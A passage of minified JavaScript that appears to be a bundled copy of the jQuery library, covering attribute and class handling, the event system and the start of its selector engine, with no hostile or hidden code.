lt,ht,ut,ct=/[\t\r\n]/g,dt=/\r/g,pt=/^(?:button|input)$/i,ft=/^(?:button|input|object|select|textarea)$/i,gt=/^a(?:rea|)$/i,mt=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,yt=vt.support.getSetAttribute;vt.fn.extend({attr:function(t,e){return vt.access(this,vt.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){vt.removeAttr(this,t)})},prop:function(t,e){return vt.access(this,vt.prop,t,e,1<arguments.length)},removeProp:function(t){return t=vt.propFix[t]||t,this.each(function(){try{this[t]=C,delete this[t]}catch(t){}})},addClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).addClass(e.call(this,t,this.className))});if(e&&"string"==typeof e)for(t=e.split(U),i=0,n=this.length;i<n;i++)if(1===(s=this[i]).nodeType)if(s.className||1!==t.length){for(r=" "+s.className+" ",o=0,a=t.length;o<a;o++)r.indexOf(" "+t[o]+" ")<0&&(r+=t[o]+" ");s.className=vt.trim(r)}else s.className=e;return this},removeClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).removeClass(e.call(this,t,this.className))});if(e&&"string"==typeof e||e===C)for(t=(e||"").split(U),o=0,a=this.length;o<a;o++)if(1===(n=this[o]).nodeType&&n.className){for(i=(" "+n.className+" ").replace(ct," "),s=0,r=t.length;s<r;s++)for(;0<=i.indexOf(" "+t[s]+" ");)i=i.replace(" "+t[s]+" "," ");n.className=e?vt.trim(i):""}return this},toggleClass:function(r,o){var a=typeof r,l="boolean"==typeof o;return vt.isFunction(r)?this.each(function(t){vt(this).toggleClass(r.call(this,t,this.className,o),o)}):this.each(function(){if("string"===a)for(var t,e=0,i=vt(this),n=o,s=r.split(U);t=s[e++];)i[(n=l?n:!i.hasClass(t))?"addClass":"removeClass"](t);else"undefined"!==a&&"boolean"!==a||(this.className&&vt._data(this,"__className__",this.className),this.className=this.className||!1===r?"":vt._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(ct," ").indexOf(e))return!0;return!1},val:function(n){var s,t,r,e=this[0];return arguments.length?(r=vt.isFunction(n),this.each(function(t){var e,i=vt(this);1===this.nodeType&&(null==(e=r?n.call(this,t,i.val()):n)?e="":"number"==typeof e?e+="":vt.isArray(e)&&(e=vt.map(e,function(t){return null==t?"":t+""})),(s=vt.valHooks[this.type]||vt.valHooks[this.nodeName.toLowerCase()])&&"set"in s&&s.set(this,e,"value")!==C||(this.value=e))})):e?(s=vt.valHooks[e.type]||vt.valHooks[e.nodeName.toLowerCase()])&&"get"in s&&(t=s.get(e,"value"))!==C?t:"string"==typeof(t=e.value)?t.replace(dt,""):null==t?"":t:void 0}}),vt.extend({valHooks:{option:{get:function(t){var e=t.attributes.value;return!e||e.specified?t.value:t.text}},select:{get:function(t){var e,i,n,s,r=t.selectedIndex,o=[],a=t.options,l="select-one"===t.type;if(r<0)return null;for(i=l?r:0,n=l?r+1:a.length;i<n;i++)if((s=a[i]).selected&&(vt.support.optDisabled?!s.disabled:null===s.getAttribute("disabled"))&&(!s.parentNode.disabled||!vt.nodeName(s.parentNode,"optgroup"))){if(e=vt(s).val(),l)return e;o.push(e)}return l&&!o.length&&a.length?vt(a[r]).val():o},set:function(t,e){var i=vt.makeArray(e);return vt(t).find("option").each(function(){this.selected=0<=vt.inArray(vt(this).val(),i)}),i.length||(t.selectedIndex=-1),i}}},attrFn:{},attr:function(t,e,i,n){var s,r,o,a=t.nodeType;if(t&&3!==a&&8!==a&&2!==a)return n&&vt.isFunction(vt.fn[e])?vt(t)[e](i):void 0===t.getAttribute?vt.prop(t,e,i):((o=1!==a||!vt.isXMLDoc(t))&&(e=e.toLowerCase(),r=vt.attrHooks[e]||(mt.test(e)?ht:lt)),i!==C?null===i?void vt.removeAttr(t,e):r&&"set"in r&&o&&(s=r.set(t,i,e))!==C?s:(t.setAttribute(e,i+""),i):r&&"get"in r&&o&&null!==(s=r.get(t,e))?s:null===(s=t.getAttribute(e))?C:s)},removeAttr:function(t,e){var i,n,s,r,o=0;if(e&&1===t.nodeType)for(n=e.split(U);o<n.length;o++)(s=n[o])&&(i=vt.propFix[s]||s,(r=mt.test(s))||vt.attr(t,s,""),t.removeAttribute(yt?s:i),r&&i in t&&(t[i]=!1))},attrHooks:{type:{set:function(t,e){if(pt.test(t.nodeName)&&t.parentNode)vt.error("type property can't be changed");else if(!vt.support.radioValue&&"radio"===e&&vt.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}},value:{get:function(t,e){return lt&&vt.nodeName(t,"button")?lt.get(t,e):e in t?t.value:null},set:function(t,e,i){if(lt&&vt.nodeName(t,"button"))return lt.set(t,e,i);t.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(t,e,i){var n,s,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!vt.isXMLDoc(t))&&(e=vt.propFix[e]||e,s=vt.propHooks[e]),i!==C?s&&"set"in s&&(n=s.set(t,i,e))!==C?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=t.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):ft.test(t.nodeName)||gt.test(t.nodeName)&&t.href?0:C}}}}),ht={get:function(t,e){var i,n=vt.prop(t,e);return!0===n||"boolean"!=typeof n&&(i=t.getAttributeNode(e))&&!1!==i.nodeValue?e.toLowerCase():C},set:function(t,e,i){var n;return!1===e?vt.removeAttr(t,i):((n=vt.propFix[i]||i)in t&&(t[n]=!0),t.setAttribute(i,i.toLowerCase())),i}},yt||(ut={name:!0,id:!0,coords:!0},lt=vt.valHooks.button={get:function(t,e){var i;return(i=t.getAttributeNode(e))&&(ut[e]?""!==i.value:i.specified)?i.value:C},set:function(t,e,i){var n=t.getAttributeNode(i);return n||(n=A.createAttribute(i),t.setAttributeNode(n)),n.value=e+""}},vt.each(["width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{set:function(t,e){if(""===e)return t.setAttribute(i,"auto"),e}})}),vt.attrHooks.contenteditable={get:lt.get,set:function(t,e,i){""===e&&(e="false"),lt.set(t,e,i)}}),vt.support.hrefNormalized||vt.each(["href","src","width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{get:function(t){var e=t.getAttribute(i,2);return null===e?C:e}})}),vt.support.style||(vt.attrHooks.style={get:function(t){return t.style.cssText.toLowerCase()||C},set:function(t,e){return t.style.cssText=e+""}}),vt.support.optSelected||(vt.propHooks.selected=vt.extend(vt.propHooks.selected,{get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null}})),vt.support.enctype||(vt.propFix.enctype="encoding"),vt.support.checkOn||vt.each(["radio","checkbox"],function(){vt.valHooks[this]={get:function(t){return null===t.getAttribute("value")?"on":t.value}}}),vt.each(["radio","checkbox"],function(){vt.valHooks[this]=vt.extend(vt.valHooks[this],{set:function(t,e){if(vt.isArray(e))return t.checked=0<=vt.inArray(vt(t).val(),e)}})});var bt=/^(?:textarea|input|select)$/i,_t=/^([^\.]*|)(?:\.(.+)|)$/,wt=/(?:^|\s)hover(\.\S+|)\b/,xt=/^key/,kt=/^(?:mouse|contextmenu)|click/,Ct=/^(?:focusinfocus|focusoutblur)$/,St=function(t){return vt.event.special.hover?t:t.replace(wt,"mouseenter$1 mouseleave$1")};vt.event={add:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g;if(3!==t.nodeType&&8!==t.nodeType&&e&&i&&(r=vt._data(t))){for(i.handler&&(i=(p=i).handler,s=p.selector),i.guid||(i.guid=vt.guid++),(a=r.events)||(r.events=a={}),(o=r.handle)||(r.handle=o=function(t){return void 0===vt||t&&vt.event.triggered===t.type?C:vt.event.dispatch.apply(o.elem,arguments)},o.elem=t),e=vt.trim(St(e)).split(" "),l=0;l<e.length;l++)u=(h=_t.exec(e[l])||[])[1],c=(h[2]||"").split(".").sort(),g=vt.event.special[u]||{},u=(s?g.delegateType:g.bindType)||u,g=vt.event.special[u]||{},d=vt.extend({type:u,origType:h[1],data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&vt.expr.match.needsContext.test(s),namespace:c.join(".")},p),(f=a[u])||((f=a[u]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,n,c,o)||(t.addEventListener?t.addEventListener(u,o,!1):t.attachEvent&&t.attachEvent("on"+u,o))),g.add&&(g.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?f.splice(f.delegateCount++,0,d):f.push(d),vt.event.global[u]=!0;t=null}},global:{},remove:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g,m=vt.hasData(t)&&vt._data(t);if(m&&(d=m.events)){for(e=vt.trim(St(e||"")).split(" "),r=0;r<e.length;r++)if(a=l=(o=_t.exec(e[r])||[])[1],h=o[2],a){for(p=vt.event.special[a]||{},u=(f=d[a=(n?p.delegateType:p.bindType)||a]||[]).length,h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c=0;c<f.length;c++)g=f[c],!s&&l!==g.origType||i&&i.guid!==g.guid||h&&!h.test(g.namespace)||n&&n!==g.selector&&("**"!==n||!g.selector)||(f.splice(c--,1),g.selector&&f.delegateCount--,p.remove&&p.remove.call(t,g));0===f.length&&u!==f.length&&(p.teardown&&!1!==p.teardown.call(t,h,m.handle)||vt.removeEvent(t,a,m.handle),delete d[a])}else for(a in d)vt.event.remove(t,a+e[r],i,n,!0);vt.isEmptyObject(d)&&(delete m.handle,vt.removeData(t,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(t,e,i,n){if(!i||3!==i.nodeType&&8!==i.nodeType){var s,r,o,a,l,h,u,c,d,p,f=t.type||t,g=[];if(!Ct.test(f+vt.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),r=!0),0<=f.indexOf(".")&&(f=(g=f.split(".")).shift(),g.sort()),i&&!vt.event.customEvent[f]||vt.event.global[f]))if((t="object"==typeof t?t[vt.expando]?t:new vt.Event(f,t):new vt.Event(f)).type=f,t.isTrigger=!0,t.exclusive=r,t.namespace=g.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=f.indexOf(":")<0?"on"+f:"",i){if(t.result=C,t.target||(t.target=i),(e=null!=e?vt.makeArray(e):[]).unshift(t),!(u=vt.event.special[f]||{}).trigger||!1!==u.trigger.apply(i,e)){if(d=[[i,u.bindType||f]],!n&&!u.noBubble&&!vt.isWindow(i)){for(p=u.delegateType||f,a=Ct.test(p+f)?i:i.parentNode,l=i;a;a=a.parentNode)d.push([a,p]),l=a;l===(i.ownerDocument||A)&&d.push([l.defaultView||l.parentWindow||m,p])}for(o=0;o<d.length&&!t.isPropagationStopped();o++)a=d[o][0],t.type=d[o][1],(c=(vt._data(a,"events")||{})[t.type]&&vt._data(a,"handle"))&&c.apply(a,e),(c=h&&a[h])&&vt.acceptData(a)&&c.apply&&!1===c.apply(a,e)&&t.preventDefault();return t.type=f,n||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(i.ownerDocument,e)||"click"===f&&vt.nodeName(i,"a")||!vt.acceptData(i)||h&&i[f]&&("focus"!==f&&"blur"!==f||0!==t.target.offsetWidth)&&!vt.isWindow(i)&&((l=i[h])&&(i[h]=null),i[vt.event.triggered=f](),vt.event.triggered=C,l&&(i[h]=l)),t.result}}else for(o in s=vt.cache)s[o].events&&s[o].events[f]&&vt.event.trigger(t,e,s[o].handle.elem,!0)}},dispatch:function(t){t=vt.event.fix(t||m.event);var e,i,n,s,r,o,a,l,h,u=(vt._data(this,"events")||{})[t.type]||[],c=u.delegateCount,d=F.call(arguments),p=!t.exclusive&&!t.namespace,f=vt.event.special[t.type]||{},g=[];if((d[0]=t).delegateTarget=this,!f.preDispatch||!1!==f.preDispatch.call(this,t)){if(c&&(!t.button||"click"!==t.type))for(n=t.target;n!=this;n=n.parentNode||this)if(!0!==n.disabled||"click"!==t.type){for(r={},a=[],e=0;e<c;e++)r[h=(l=u[e]).selector]===C&&(r[h]=l.needsContext?0<=vt(h,this).index(n):vt.find(h,this,null,[n]).length),r[h]&&a.push(l);a.length&&g.push({elem:n,matches:a})}for(u.length>c&&g.push({elem:this,matches:u.slice(c)}),e=0;e<g.length&&!t.isPropagationStopped();e++)for(o=g[e],t.currentTarget=o.elem,i=0;i<o.matches.length&&!t.isImmediatePropagationStopped();i++)l=o.matches[i],(p||!t.namespace&&!l.namespace||t.namespace_re&&t.namespace_re.test(l.namespace))&&(t.data=l.data,t.handleObj=l,(s=((vt.event.special[l.origType]||{}).handle||l.handler).apply(o.elem,d))!==C&&!1===(t.result=s)&&(t.preventDefault(),t.stopPropagation()));return f.postDispatch&&f.postDispatch.call(this,t),t.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,r=e.button,o=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||A).documentElement,s=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),!t.relatedTarget&&o&&(t.relatedTarget=o===t.target?e.toElement:o),t.which||r===C||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[vt.expando])return t;var e,i,n=t,s=vt.event.fixHooks[t.type]||{},r=s.props?this.props.concat(s.props):this.props;for(t=vt.Event(n),e=r.length;e;)t[i=r[--e]]=n[i];return t.target||(t.target=n.srcElement||A),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,s.filter?s.filter(t,n):t},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(t,e,i){vt.isWindow(this)&&(this.onbeforeunload=i)},teardown:function(t,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(t,e,i,n){var s=vt.extend(new vt.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?vt.event.trigger(s,null,e):vt.event.dispatch.call(e,s),s.isDefaultPrevented()&&i.preventDefault()}},vt.event.handle=vt.event.dispatch,vt.removeEvent=A.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){var n="on"+e;t.detachEvent&&(void 0===t[n]&&(t[n]=null),t.detachEvent(n,i))},vt.Event=function(t,e){if(!(this instanceof vt.Event))return new vt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||!1===t.returnValue||t.getPreventDefault&&t.getPreventDefault()?i:a):this.type=t,e&&vt.extend(this,e),this.timeStamp=t&&t.timeStamp||vt.now(),this[vt.expando]=!0},vt.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var t=this.originalEvent;t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=i;var t=this.originalEvent;t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a},vt.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,s){vt.event.special[t]={delegateType:s,bindType:s,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;n.selector;return i&&(i===this||vt.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=s),e}}}),vt.support.submitBubbles||(vt.event.special.submit={setup:function(){if(vt.nodeName(this,"form"))return!1;vt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,i=vt.nodeName(e,"input")||vt.nodeName(e,"button")?e.form:C;i&&!vt._data(i,"_submit_attached")&&(vt.event.add(i,"submit._submit",function(t){t._submit_bubble=!0}),vt._data(i,"_submit_attached",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&vt.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){if(vt.nodeName(this,"form"))return!1;vt.event.remove(this,"._submit")}}),vt.support.changeBubbles||(vt.event.special.change={setup:function(){if(bt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(vt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),vt.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),vt.event.simulate("change",this,t,!0)})),!1;vt.event.add(this,"beforeactivate._change",function(t){var e=t.target;bt.test(e.nodeName)&&!vt._data(e,"_change_attached")&&(vt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||vt.event.simulate("change",this.parentNode,t,!0)}),vt._data(e,"_change_attached",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return vt.event.remove(this,"._change"),!bt.test(this.nodeName)}}),vt.support.focusinBubbles||vt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=0,n=function(t){vt.event.simulate(e,t.target,vt.event.fix(t),!0)};vt.event.special[e]={setup:function(){0==i++&&A.addEventListener(t,n,!0)},teardown:function(){0==--i&&A.removeEventListener(t,n,!0)}}}),vt.fn.extend({on:function(t,e,i,n,s){var r,o;if("object"==typeof t){for(o in"string"!=typeof e&&(i=i||e,e=C),t)this.on(o,e,i,t[o],s);return this}if(null==i&&null==n?(n=e,i=e=C):null==n&&("string"==typeof e?(n=i,i=C):(n=i,i=e,e=C)),!1===n)n=a;else if(!n)return this;return 1===s&&(r=n,(n=function(t){return vt().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=vt.guid++)),this.each(function(){vt.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,vt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=C),!1===i&&(i=a),this.each(function(){vt.event.remove(this,t,i,e)})},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},live:function(t,e,i){return vt(this.context).on(t,this.selector,e,i),this},die:function(t,e){return vt(this.context).off(t,this.selector||"**",e),this},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},trigger:function(t,e){return this.each(function(){vt.event.trigger(t,e,this)})},triggerHandler:function(t,e){if(this[0])return vt.event.trigger(t,e,this[0],!0)},toggle:function(i){var n=arguments,t=i.guid||vt.guid++,s=0,e=function(t){var e=(vt._data(this,"lastToggle"+i.guid)||0)%s;return vt._data(this,"lastToggle"+i.guid,e+1),t.preventDefault(),n[e].apply(this,arguments)||!1};for(e.guid=t;s<n.length;)n[s++].guid=t;return this.click(e)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),vt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){vt.fn[i]=function(t,e){return null==e&&(e=t,t=null),0<arguments.length?this.on(i,null,t,e):this.trigger(i)},xt.test(i)&&(vt.event.fixHooks[i]=vt.event.keyHooks),kt.test(i)&&(vt.event.fixHooks[i]=vt.event.mouseHooks)}),function(t,e){function w(t,e,i,n){i=i||[];var s,r,o,a,l=(e=e||L).nodeType;if(!t||"string"!=typeof t)return i;if(1!==l&&9!==l)return[];if(!(o=g(e))&&!n&&(s=rt.exec(t)))if(a=s[1]){if(9===l){if(!(r=e.getElementById(a))||!r.parentNode)return i;if(r.id===a)return i.push(r),i}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(a))&&m(e,r)&&r.id===a)return i.push(r),i}else{if(s[2])return j.apply(i,B.call(e.getElementsByTagName(t),0)),i;if((a=s[3])&&gt&&e.getElementsByClassName)return j.apply(i,B.call(e.getElementsByClassName(a),0)),i}return h(t.replace(et,"$1"),e,i,n,o)}function i(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function n(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}function s(o){return V(function(r){return r=+r,V(function(t,e){for(var i,n=o([],t.length,r),s=n.length;s--;)t[i=n[s]]&&(t[i]=!(e[i]=t[i]))})})}function u(t,e,i){if(t===e)return i;for(var n=t.nextSibling;n;){if(n===e)return-1;n=n.nextSibling}return 1}function c(t,e){var i,n,s,r,o,a,l,h=Y[N][t];if(h)return e?0:h.slice(0);for(o=t,a=[],l=C.preFilter;o;){for(r in i&&!(n=it.exec(o))||(n&&(o=o.slice(n[0].length)),a.push(s=[])),i=!1,(n=nt.exec(o))&&(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=n[0].replace(et," ")),C.filter)!(n=ut[r].exec(o))||l[r]&&!(n=l[r](n,L,!0))||(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=r,i.matches=n);if(!i)break}return e?o.length:o?w.error(t):Y(t,a).slice(0)}function d(o,t,e){var a=t.dir,l=e&&"parentNode"===t.dir,h=F++;return t.first?function(t,e,i){for(;t=t[a];)if(l||1===t.nodeType)return o(t,e,i)}:function(t,e,i){if(i){for(;t=t[a];)if((l||1===t.nodeType)&&o(t,e,i))return t}else for(var n,s=z+" "+h+" ",r=s+k;t=t[a];)if(l||1===t.nodeType){if((n=t[N])===r)return t.sizset;if("string"==typeof n&&0===n.indexOf(s)){if(t.sizset)return t}else{if(t[N]=r,o(t,e,i))return t.sizset=!0,t;t.sizset=!1}}}}function p(s){return 1<s.length?function(t,e,i){for(var n=s.length;n--;)if(!s[n](t,e,i))return!1;return!0}:s[0]}function x(t,e,i,n,s){for(var r,o=[],a=0,l=t.length,h=null!=e;a<l;a++)(r=t[a])&&(i&&!i(r,n,s)||(o.push(r),h&&e.push(a)));return o}function y(p,f,g,m,v,t){return m&&!m[N]&&(m=y(m)),v&&!v[N]&&(v=y(v,t)),V(function(t,e,i,n){if(!t||!v){var s,r,o,a=[],l=[],h=e.length,u=t||function(t,e,i,n){for(var s=0,r=e.length;s<r;s++)w(t,e[s],i,n);return i}(f||"*",i.nodeType?[i]:i,[],t),c=!p||!t&&f?u:x(u,a,p,i,n),d=g?v||(t?p:h||m)?[]:e:c;if(g&&g(c,d,i,n),m)for(o=x(d,l),m(o,[],i,n),s=o.length;s--;)(r=o[s])&&(d[l[s]]=!(c[l[s]]=r));if(t)for(s=p&&d.length;s--;)(r=d[s])&&(t[a[s]]=!(e[a[s]]=r));else d=x(d===e?d.splice(h,d.length):d),v?v(null,e,d,n):j.apply(e,d)}})}function f(t){for(var n,e,i,s=t.length,r=C.relative[t[0].type],o=r||C.relative[" "],a=r?1:0,l=d(function(t){return t===n},o,!0),h=d(function(t){return-1<W.call(n,t)},o,!0),u=[function(t,e,i){return!r&&(i||e!==S)||((n=e).nodeType?l(t,e,i):h(t,e,i))}];a<s;a++)if(e=C.relative[t[a].type])u=[d(p(u),e)];else{if((e=C.filter[t[a].type].apply(null,t[a].matches))[N]){for(i=++a;i<s&&!C.relative[t[i].type];i++);return y(1<a&&p(u),1<a&&t.slice(0,a-1).join("").replace(et,"$1"),e,a<i&&f(t.slice(a,i)),i<s&&f(t=t.slice(i)),i<s&&t.join(""))}u.push(e)}return p(u)}function h(t,e,i,n,s){var r,o,a,l,h,u=c(t);u.length;if(!n&&1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===e.nodeType&&!s&&C.relative[o[1].type]){if(!(e=C.find.ID(a.matches[0].replace(ht,""),e,s)[0]))return i;t=t.slice(o.shift().length)}for(r=ut.POS.test(t)?-1:o.length-1;0<=r&&(a=o[r],!C.relative[l=a.type]);r--)if((h=C.find[l])&&(n=h(a.matches[0].replace(ht,""),ot.test(o[0].type)&&e.parentNode||e,s))){if(o.splice(r,1),!(t=n.length&&o.join("")))return j.apply(i,B.call(n,0)),i;break}}return v(t,u)(n,e,s,i,ot.test(t)),i}function r(){}var k,o,C,a,g,m,v,l,b,S,_,M,D,T,E,P,O,I,A="undefined",N=("sizcache"+Math.random()).replace(".",""),H=String,L=t.document,R=L.documentElement,z=0,F=0,$=[].pop,j=[].push,B=[].slice,W=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(this[e]===t)return e;return-1},V=function(t,e){return t[N]=null==e||e,t},q=function(){var i={},n=[];return V(function(t,e){return n.push(t)>C.cacheLength&&delete i[n.shift()],i[t]=e},i)},U=q(),Y=q(),K=q(),X="[\\x20\\t\\r\\n\\f]",Q="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",J=Q.replace("w","w#"),G="\\["+X+"*("+Q+")"+X+"*(?:([*^$|!~]?=)"+X+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+J+")|)|)"+X+"*\\]",Z=":("+Q+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+G+")|[^:]|\\\\.)*|.*))\\)|)",tt=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+X+"*((?:-\\d)?\\d*)"+X+"*\\)|)(?=[^-]|$)",et=new RegExp("^"+X+"+|((?:^|[^\\\\])(?:\\\\.)*)"+X+"+$","g"),it=new RegExp("^"+X+"*,"+X+"*"),nt=new RegExp("^"+X+"*([\\x20\\t\\r\\n\\f>+~])"+X+"*"),st=new RegExp(Z),rt=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,ot=/[\x20\t\r\n\f]*[+~]/,at=/h\d/i,lt=/input|select|textarea|button/i,ht=/\\(?!\\)/g,ut={ID:new RegExp("^#("+Q+")"),CLASS:new RegExp("^\\.("+Q+")"),NAME:new RegExp("^\\[name=['\"]?("+Q+")['\"]?\\]"),TAG:new RegExp("^("+Q.replace("w","w*")+")"),ATTR:new RegExp("^"+G),PSEUDO:new RegExp("^"+Z),POS:new RegExp(tt,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+X+"*(even|odd|(([+-]|)(\\d*)n|)"+X+"*(?:([+-]|)"+X+"*(\\d+)|))"+X+"*\\)|)","i"),needsContext:new RegExp("^"+X+"*[>+~]|"+tt,"i")},ct=function(t){var e=L.createElement("div");try{return t(e)}catch(t){return!1}finally{e=null}},dt=ct(function(t){return t.appendChild(L.createComment("")),!t.getElementsByTagName("*").length}),pt=ct(function(t){return t.innerHTML="<a href='#'></a>",t.firstChild&&typeof t.firstChild.getAttribute!==A&&"#"===t.firstChild.getAttribute("href")}),ft=ct(function(t){t.innerHTML="<select></select>";var e=typeof t.lastChild.getAttribute("multiple");return"boolean"!==e&&"string"!==e}),gt=ct(function(t){return t.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!t.getElementsByClassName||!t.getElementsByClassName("e").length)&&(t.lastChild.className="e",2===t.getElementsByClassName("e").length)}),mt=ct(function(t){t.id=N+0,t.innerHTML="<a name='"+N+"'></a><div name='"+N+"'></div>",R.insertBefore(t,R.firstChild);var e=L.getElementsByName&&L.getElementsByName(N).length===2+L.getElementsByName(N+0).length;return o=!L.getElementById(N),R.removeChild(t),e});try{B.call(R.childNodes,0)[0].nodeType}catch(t){B=function(t){for(var e,i=[];e=this[t];t++)i.push(e);return i}}w.matches=function(t,e){return w(t,null,null,e)},w.matchesSelector=function(t,e){return 0<w(e,null,null,[t]).length},a=w.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=a(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n];n++)i+=a(e);return i},g=w.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},m=w.contains=R.contains?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!!(n&&1===n.nodeType&&i.contains&&i.contains(n))}:R.compareDocumentPosition?function(t,e){return e&&!!(16&t.compareDocumentPosition(e))}:function(t,e){for(;e=e.parentNode;)if(e===t)return!0;return!1},w.attr=function(t,e){var i,n=g(t);return n||(e=e.toLowerCase()),(i=C.attrHandle[e])?i(t):n||ft?t.getAttribute(e):(i=t.getAttributeNode(e))?"boolean"==typeof 